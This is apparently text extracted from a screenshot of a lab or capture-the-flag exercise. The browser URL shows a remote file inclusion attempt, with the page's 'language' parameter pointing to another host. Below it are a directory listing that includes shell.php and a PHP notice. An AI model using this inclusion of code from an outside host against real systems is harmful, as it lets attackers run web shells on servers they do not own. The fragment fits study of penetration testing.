 Not secure 10.129.29.114/index.php?language=http://10.10.16.19
nlane Freight Language
History
CONTAINERS
Directory listing for /
shell.php
Notice: Undefined variable: p2 in
/var/www/html/index.php on line 48